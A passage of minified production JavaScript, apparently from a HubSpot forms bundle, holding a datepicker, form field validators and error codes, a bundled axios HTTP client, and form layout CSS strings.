a.getBoundingClientRect){e=(n=a.getBoundingClientRect()).left+window.pageXOffset;t=n.bottom+window.pageYOffset}else{e=i.offsetLeft;t=i.offsetTop+i.offsetHeight;for(;i=i.offsetParent;){e+=i.offsetLeft;t+=i.offsetTop}}(this._o.reposition&&e+o>l||this._o.position.indexOf("right")>-1&&e-o+a.offsetWidth>0)&&(e=e-o+a.offsetWidth);(this._o.reposition&&t+s>u+c||this._o.position.indexOf("top")>-1&&t-s-a.offsetHeight>0)&&(t=t-s-a.offsetHeight);this.el.style.position="absolute";this.el.style.left=e+"px";this.el.style.top=t+"px"}},render:function(e,t){var n=this._o,r=new Date,a=g(e,t),i=new Date(e,t,1).getDay(),o=[],s=[];y(r);n.firstDay>0&&(i-=n.firstDay)<0&&(i+=7);for(var l=a+i,u=l;u>7;)u-=7;l+=7-u;for(var c=0,d=0;c<l;c++){var f=new Date(e,t,c-i+1),h=!!m(this._d)&&b(f,this._d),v=b(f,r),E=c<i||c>=a+i,_=n.minDate&&f<n.minDate||n.maxDate&&f>n.maxDate||n.disableWeekends&&p(f)||n.disableDayFn&&n.disableDayFn(f);s.push(k(c-i+1,t,e,h,v,_,E));if(7==++d){n.showWeekNumber&&s.unshift(I(c-i,t,e));o.push(w(s,n.isRTL));s=[];d=0}}return T(n,o)},isVisible:function(){return this._v},show:function(){if(!this._v){d(this.el,"is-hidden");this._v=!0;this.draw();if(this._o.bound){i(r,"click",this._onClick);this.adjustPosition()}"function"==typeof this._o.onOpen&&this._o.onOpen.call(this)}},hide:function(){var e=this._v;if(!1!==e){this._o.bound&&o(r,"click",this._onClick);this.el.style.position="static";this.el.style.left="auto";this.el.style.top="auto";c(this.el,"is-hidden");this._v=!1;void 0!==e&&"function"==typeof this._o.onClose&&this._o.onClose.call(this)}},destroy:function(){this.hide();o(this.el,"mousedown",this._onMouseDown,!0);o(this.el,"change",this._onChange);if(this._o.field){o(this._o.field,"change",this._onInputChange);if(this._o.bound){o(this._o.trigger,"click",this._onInputClick);o(this._o.trigger,"focus",this._onInputFocus);o(this._o.trigger,"blur",this._onInputBlur)}}this.el.parentNode&&this.el.parentNode.removeChild(this.el)}};return A}))},Ce6w:function(e,t){"use strict";const n=(e="",t="")=>t.indexOf(e)>-1?t.substr(e.length):t;t.default=n},"6Nfw":function(e,t,n){"use strict";n.r(t);n.d(t,{BLOCKED_EMAIL:function(){return E},EMAIL_OPTIN:function(){return r},EMAIL_SUGGESTION:function(){return S},FILE_TOO_LARGE:function(){return k},FORBIDDEN_EMAIL_DOMAIN:function(){return _},INPUT_TOO_LARGE:function(){return a},INVALID_DATE:function(){return i},INVALID_EMAIL:function(){return o},INVALID_EMAIL_FORMAT:function(){return s},INVALID_NUMBER:function(){return l},INVALID_NUMBER_RANGE_TOO_LARGE:function(){return u},INVALID_NUMBER_RANGE_TOO_SMALL:function(){return c},MANUALLY_BLOCKED_EMAIL_DOMAIN:function(){return v},MISSING_OPTION_SELECTION:function(){return d},MISSING_SELECT:function(){return f},NUMBER_OUT_OF_RANGE:function(){return m},PHONE_INVALID_CHARACTERS:function(){return p},REQUIRED:function(){return h},REQUIRED_FIELD:function(){return g},RESUBSCRIBE_MESSAGE:function(){return y},RESUBSCRIBE_MESSAGE_CONFIRM:function(){return b}});const r="emailOptIn",a="inputTooLarge",i="invalidDate",o="invalidEmail",s="invalidEmailFormat",l="invalidNumber",u="invalidNumberRangeTooLarge",c="invalidNumberRangeTooSmall",d="missingOptionSelection",f="missingSelect",m="numberOutOfRange",p="phoneInvalidCharacters",h="required",g="required",y="resubscribeMessage",b="emailOptIn",v="manuallyBlockedEmailDomain",E="manuallyBlockedEmailDomain",_="forbiddenEmailDomain",S="emailSuggestion",k="fileTooLarge"},"7XKT":function(e,t,n){"use strict";n.d(t,{emailFormat:function(){return o},isValidEmailFormat:function(){return s}});var r=n("ijHp"),a=n("6Nfw");const i=/^[^\s@]+@[^\s@]+\.[^\s@]+$/,o=e=>(0,r.default)(e)||i.test(e)?null:[a.INVALID_EMAIL_FORMAT],s=e=>null===o(e)},sB95:function(e,t,n){"use strict";n.r(t);n.d(t,{date:function(){return l},emailFormat:function(){return u.emailFormat},length:function(){return c},numericality:function(){return f},optionPresence:function(){return k},phone:function(){return y},phonePresence:function(){return M},presence:function(){return v},range:function(){return _},selectOptionPresence:function(){return w},size:function(){return T}});var r=n("ijHp");var a=function(e,t){switch(e){case 1:return t%4==0&&t%100||t%400==0?29:28;case 8:case 3:case 5:case 10:return 30;default:return 31}};var i=function(e,t,n){const r=parseInt(e,10),i=parseInt(t,10)-1,o=parseInt(n,10);return i>=0&&i<12&&o>0&&o<=a(i,r)},o=n("6Nfw");const s=/^[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|[12][0-9]|3[01])$/,l=e=>(0,r.default)(e)||s.test(e)&&i(...e.split("-"))?null:[o.INVALID_DATE];var u=n("7XKT");const c=(e,t={length:65536})=>{let n=null;e.length>t.length&&(n=[o.INPUT_TOO_LARGE,{length:t.length}]);return n},d=/^-?[0-9]*[.]?[0-9]{0,2}$/,f=e=>(0,r.isEmptyString)(e)||(0,r.isNull)(e)||(0,r.isUndefined)(e)||d.test(e)?null:[o.INVALID_NUMBER],m=/^\+?(((?:\(x?\d+\))|(?:x?\d+))[-.]?)+$/i,p=e=>!m.test(e.replace(/\s/g,"")),h=e=>e.replace(/[^0-9]/g,""),g=(e,{min:t,max:n})=>{const r=h(e);return r.length<parseInt(t,10)||r.length>parseInt(n,10)},y=(e,t)=>{let n=null;if((0,r.default)(e))return n;t&&!(0,r.isEmptyObject)(t)&&g(e,t)&&(n=[o.NUMBER_OUT_OF_RANGE]);p(e)&&(n=[o.PHONE_INVALID_CHARACTERS]);return n},b=e=>!1===e,v=e=>b(e)||(0,r.default)(e)?[o.REQUIRED]:null,E=e=>1*e,_=(e,t={min:null,max:null})=>{const n=f(e);let a=null;if((0,r.default)(e))return null;null!==n?a=n:null!==t.max&&E(e)>E(t.max)?a=[o.INVALID_NUMBER_RANGE_TOO_LARGE,{max:t.max}]:null!==t.min&&E(e)<E(t.min)&&(a=[o.INVALID_NUMBER_RANGE_TOO_SMALL,{min:t.min}]);return a},S={[o.REQUIRED]:o.MISSING_OPTION_SELECTION},k=e=>{const t=v(e);return null!==t&&S[t]?[S[t]]:null},I={[o.REQUIRED]:o.MISSING_SELECT},w=e=>{const t=v(e);return null!==t&&I[t]?[I[t]]:null};var O=n("Ce6w");const M=(e,t,{countryCodeExtension:n})=>v((0,O.default)(n,e)),N=104857600,T=e=>{let t=null;Array.isArray(e)&&e.some((e=>e&&e.size&&parseInt(e.size,10)>N))&&(t=[o.FILE_TOO_LARGE]);return t};(e=n.hmd(e))&&e.exports&&(e.exports.default=Object.assign({},e.exports))},"2g2v":function(e,t,n){var r,a=n("OuOd");r=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var a=t[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(r,a,function(t){return e[t]}.bind(null,a));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=11)}([function(e,t,n){"use strict";var r=n(3),a=Object.prototype.toString;function i(e){return"[object Array]"===a.call(e)}function o(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function l(e){if("[object Object]"!==a.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function u(e){return"[object Function]"===a.call(e)}function c(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.call(null,e[a],a,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===a.call(e)},isBuffer:function(e){return null!==e&&!o(e)&&null!==e.constructor&&!o(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isPlainObject:l,isUndefined:o,isDate:function(e){return"[object Date]"===a.call(e)},isFile:function(e){return"[object File]"===a.call(e)},isBlob:function(e){return"[object Blob]"===a.call(e)},isFunction:u,isStream:function(e){return s(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:c,merge:function e(){var t={};function n(n,r){l(t[r])&&l(n)?t[r]=e(t[r],n):l(n)?t[r]=e({},n):i(n)?t[r]=n.slice():t[r]=n}for(var r=0,a=arguments.length;r<a;r++)c(arguments[r],n);return t},extend:function(e,t,n){return c(t,(function(t,a){e[a]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t,n){"use strict";var r=n(0),i=n(17),o=n(5),s={"Content-Type":"application/x-www-form-urlencoded"};function l(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var u,c={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==a&&"[object process]"===Object.prototype.toString.call(a))&&(u=n(6)),u),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(l(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)||t&&"application/json"===t["Content-Type"]?(l(t,"application/json"),function(e,t,n){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||c.transitional,n=t&&t.silentJSONParsing,a=t&&t.forcedJSONParsing,i=!n&&"json"===this.responseType;if(i||a&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(i){if("SyntaxError"===e.name)throw o(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){c.headers[e]=r.merge(s)})),e.exports=c},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(0);function a(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var o=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),o.push(a(t)+"="+a(e))})))})),i=o.join("&")}if(i){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,a){return e.config=t,n&&(e.code=n),e.request=r,e.response=a,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e}},function(e,t,n){"use strict";var r=n(0),a=n(18),i=n(19),o=n(4),s=n(20),l=n(23),u=n(24),c=n(7),d=n(1),f=n(2);e.exports=function(e){return new Promise((function(t,n){var m,p=e.data,h=e.headers,g=e.responseType;function y(){e.cancelToken&&e.cancelToken.unsubscribe(m),e.signal&&e.signal.removeEventListener("abort",m)}r.isFormData(p)&&delete h["Content-Type"];var b=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",E=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";h.Authorization="Basic "+btoa(v+":"+E)}var _=s(e.baseURL,e.url);function S(){if(b){var r="getAllResponseHeaders"in b?l(b.getAllResponseHeaders()):null,i={data:g&&"text"!==g&&"json"!==g?b.response:b.responseText,status:b.status,statusText:b.statusText,headers:r,config:e,request:b};a((function(e){t(e),y()}),(function(e){n(e),y()}),i),b=null}}if(b.open(e.method.toUpperCase(),o(_,e.params,e.paramsSerializer),!0),b.timeout=e.timeout,"onloadend"in b?b.onloadend=S:b.onreadystatechange=function(){b&&4===b.readyState&&(0!==b.status||b.responseURL&&0===b.responseURL.indexOf("file:"))&&setTimeout(S)},b.onabort=function(){b&&(n(c("Request aborted",e,"ECONNABORTED",b)),b=null)},b.onerror=function(){n(c("Network Error",e,null,b)),b=null},b.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",r=e.transitional||d.transitional;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(c(t,e,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",b)),b=null},r.isStandardBrowserEnv()){var k=(e.withCredentials||u(_))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;k&&(h[e.xsrfHeaderName]=k)}"setRequestHeader"in b&&r.forEach(h,(function(e,t){void 0===p&&"content-type"===t.toLowerCase()?delete h[t]:b.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(b.withCredentials=!!e.withCredentials),g&&"json"!==g&&(b.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&b.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&b.upload&&b.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(m=function(e){b&&(n(!e||e&&e.type?new f("canceled"):e),b.abort(),b=null)},e.cancelToken&&e.cancelToken.subscribe(m),e.signal&&(e.signal.aborted?m():e.signal.addEventListener("abort",m))),p||(p=null),b.send(p)}))}},function(e,t,n){"use strict";var r=n(5);e.exports=function(e,t,n,a,i){var o=new Error(e);return r(o,t,n,a,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){t=t||{};var n={};function a(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function i(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:a(void 0,e[n]):a(e[n],t[n])}function o(e){if(!r.isUndefined(t[e]))return a(void 0,t[e])}function s(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:a(void 0,e[n]):a(void 0,t[n])}function l(n){return n in t?a(e[n],t[n]):n in e?a(void 0,e[n]):void 0}var u={url:o,method:o,data:o,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:l};return r.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=u[e]||i,a=t(e);r.isUndefined(a)&&t!==l||(n[e]=a)})),n}},function(e,t){e.exports={version:"0.24.0"}},function(e,t,n){e.exports=n(12)},function(e,t,n){"use strict";var r=n(0),a=n(3),i=n(13),o=n(9),s=function e(t){var n=new i(t),s=a(i.prototype.request,n);return r.extend(s,i.prototype,n),r.extend(s,n),s.create=function(n){return e(o(t,n))},s}(n(1));s.Axios=i,s.Cancel=n(2),s.CancelToken=n(26),s.isCancel=n(8),s.VERSION=n(10).version,s.all=function(e){return Promise.all(e)},s.spread=n(27),s.isAxiosError=n(28),e.exports=s,e.exports.default=s},function(e,t,n){"use strict";var r=n(0),a=n(4),i=n(14),o=n(15),s=n(9),l=n(25),u=l.validators;function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:u.transitional(u.boolean),forcedJSONParsing:u.transitional(u.boolean),clarifyTimeoutError:u.transitional(u.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var a,i=[];if(this.interceptors.response.forEach((function(e){i.push(e.fulfilled,e.rejected)})),!r){var c=[o,void 0];for(Array.prototype.unshift.apply(c,n),c=c.concat(i),a=Promise.resolve(e);c.length;)a=a.then(c.shift(),c.shift());return a}for(var d=e;n.length;){var f=n.shift(),m=n.shift();try{d=f(d)}catch(e){m(e);break}}try{a=o(d)}catch(e){return Promise.reject(e)}for(;i.length;)a=a.then(i.shift(),i.shift());return a},c.prototype.getUri=function(e){return e=s(this.defaults,e),a(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,r){return this.request(s(r||{},{method:e,url:t,data:n}))}})),e.exports=c},function(e,t,n){"use strict";var r=n(0);function a(){this.handlers=[]}a.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},a.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},a.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=a},function(e,t,n){"use strict";var r=n(0),a=n(16),i=n(8),o=n(1),s=n(2);function l(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new s("canceled")}e.exports=function(e){return l(e),e.headers=e.headers||{},e.data=a.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||o.adapter)(e).then((function(t){return l(e),t.data=a.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(l(e),t&&t.response&&(t.response.data=a.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(0),a=n(1);e.exports=function(e,t,n){var i=this||a;return r.forEach(n,(function(n){e=n.call(i,e,t)})),e}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(7);e.exports=function(e,t,n){var a=n.config.validateStatus;n.status&&a&&!a(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,a,i,o){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(a)&&s.push("path="+a),r.isString(i)&&s.push("domain="+i),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(21),a=n(22);e.exports=function(e,t){return e&&!r(t)?a(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(0),a=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,o={};return e?(r.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(o[t]&&a.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([n]):o[t]?o[t]+", "+n:n}})),o):o}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function a(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=a(window.location.href),function(t){var n=r.isString(t)?a(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(10).version,a={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){a[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var i={};a.transitional=function(e,t,n){function a(e,t){return"[Axios v"+r+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,o){if(!1===e)throw new Error(a(r," has been removed"+(t?" in "+t:"")));return t&&!i[r]&&(i[r]=!0,console.warn(a(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,o)}},e.exports={assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),a=r.length;a-- >0;){var i=r[a],o=t[i];if(o){var s=e[i],l=void 0===s||o(s,i,e);if(!0!==l)throw new TypeError("option "+i+" must be "+l)}else if(!0!==n)throw Error("Unknown option "+i)}},validators:a}},function(e,t,n){"use strict";var r=n(2);function a(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;this.promise.then((function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}})),this.promise.then=function(e){var t,r=new Promise((function(e){n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}a.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},a.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},a.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},a.source=function(){var e;return{token:new a((function(t){e=t})),cancel:e}},e.exports=a},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}}])},e.exports=r()},ijHp:function(e,t,n){"use strict";n.d(t,{isArray:function(){return r},isBoolean:function(){return u},isEmptyArray:function(){return a},isEmptyObject:function(){return d},isEmptyString:function(){return f},isFunction:function(){return m},isNull:function(){return i},isNumber:function(){return c},isObject:function(){return s},isString:function(){return l},isUndefined:function(){return o}});const r=e=>Array.isArray(e),a=e=>r(e)&&0===e.length,i=e=>null===e,o=e=>void 0===e,s=e=>"object"==typeof e,l=e=>"string"==typeof e,u=e=>"boolean"==typeof e,c=e=>"number"==typeof e,d=e=>s(e)&&0===Object.keys(e).length,f=e=>l(e)&&0===e.trim().length,m=e=>"function"==typeof e;t.default=e=>i(e)||o(e)||f(e)||a(e)||d(e)},"/H4x":function(e){e.exports="#hs-outer-captcha-target,#hs-outer-captcha-target *{display:none;height:0;width:0}.hubspot-link__container{font-size:14px;padding-bottom:40px;position:relative;color:#9fa0a2;font-family:Helvetica Neue,Helvetica,Arial,sans-serif}.hubspot-link-text{color:#00a4bd;font-weight:400}.hubspot-link__container.sproket{color:#9fa0a2}.hubspot-link{color:#9fa0a2}.hubspot-link,.hubspot-link:hover{text-decoration:none}.hubspot-link:hover .hubspot-link-text{text-decoration:underline}.hubspot-link__icon{margin-bottom:-1px;margin-right:5px}.hubspot-link__container.sproket .hubspot-link__icon{width:30px;margin-right:0;float:left;margin-top:-9px;margin-left:-5px}"},BQTp:function(e){e.exports='.hs-form-private .inputs-list.inline-list li{vertical-align:top;display:inline-block;word-wrap:break-word;padding-right:16px}.hs-form-private .inputs-list.inline-list li:after{clear:both}.hs-form-private .inputs-list.inline-list li input{float:left}.hs-form-private .inputs-list.inline-list.inline-list-2 li{width:50%}.hs-form-private .inputs-list.inline-list.inline-list-2 li:nth-child(2n){padding-right:0}.hs-form-private .inputs-list.inline-list.inline-list-3 li{width:33%}.hs-form-private .inputs-list.inline-list.inline-list-3 li:nth-child(3n){width:34%;padding-right:0}.hs-fieldtype-intl-phone.hs-input{padding:0;background:none;border:none;height:auto}.hs-fieldtype-intl-phone.hs-input:after{clear:both;content:" ";display:table}.hs-fieldtype-intl-phone.hs-input .hs-input{margin-bottom:0}.hs-fieldtype-intl-phone.hs-input input{width:68%!important;float:right}.hs-fieldtype-intl-phone.hs-input select{float:left;width:30%!important}@media (max-device-width:480px) and (min-device-width:320px),(max-width:400px){.hs-form-private>.hs-phone>.input>.hs-fieldtype-intl-phone.hs-input>input.hs-input{width:68%!important}.hs-form-private>.hs-phone>.input>.hs-fieldtype-intl-phone.hs-input>select.hs-input{width:30%!important}}.hs-fieldtype-textarea.hs-input{resize:vertical}.hs-form-private .hs-button{white-space:pre-wrap}.hs-form-private .hs-richtext{word-break:break-word}.hs-form-private fieldset{border:0;padding:0;margin:0;max-width:500px}.hs-form-private fieldset.form-columns-1 .hs-input{width:95%}.hs-form-private fieldset.form-columns-1 .input{margin-right:8px}.hs-form-private fieldset.form-columns-1 input[type=checkbox],.hs-form-private fieldset.form-columns-1 input[type=radio]{width:auto}.hs-form-private fieldset.form-columns-2 .hs-form-field{width:50%;float:left}.hs-form-private fieldset.form-columns-2 .input{margin-right:8px}.hs-form-private fieldset.form-columns-3 .hs-form-field{width:32.7%;float:left}.hs-form-private fieldset.form-columns-3 .input{margin-right:8px}.hs-form-private label.hs-hidden{visibility:hidden}.hs-form-private .hs-field-desc{width:100%}.hs-custom-style .hs-input,.hs-custom-style fieldset{max-width:100%}.hs-custom-style>div.form-columns-3 .hs-form-field,.hs-custom-style fieldset.form-columns-3 .hs-form-field{width:33.3%}.hs-custom-style>div>div:last-of-type .hs-input:not([type=checkbox]):not([type=radio]),.hs-custom-style fieldset>div:last-of-type .hs-input:not([type=checkbox]):not([type=radio]){width:100%;max-width:100%}.hs-custom-style>div input:not([type=image]):not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):not([type=file]),.hs-custom-style fieldset input:not([type=image]):not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):not([type=file]){box-sizing:border-box;padding:0 15px;min-height:27px}.hs-custom-style>div textarea,.hs-custom-style fieldset textarea{padding:10px 15px}.hs-custom-style .hs-dependent-field>div .hs-input:not([type=checkbox]):not([type=radio]){width:100%}@media (max-width:400px),(min-device-width:320px) and (max-device-width:480px){.hs-custom-style .hs-input:not([type=checkbox]):not([type=radio]),.hs-custom-style fieldset{margin-right:0!important;width:100%!important}form.hs-form-private:not(.hs-video-form) .form-columns-2 .hs-form-field,form.hs-form-private:not(.hs-video-form) .form-columns-3 .hs-form-field{float:none;width:100%}form.hs-form-private:not(.hs-video-form) .form-columns-2 .hs-form-field .hs-input,form.hs-form-private:not(.hs-video-form) .form-columns-3 .hs-form-field .hs-input{width:95%}form.hs-form-private:not(.hs-video-form) .form-columns-2 .hs-form-field input[type=checkbox],form.hs-form-private:not(.hs-video-form) .form-columns-2 .hs-form-field input[type=radio],form.hs-form-private:not(.hs-video-form) 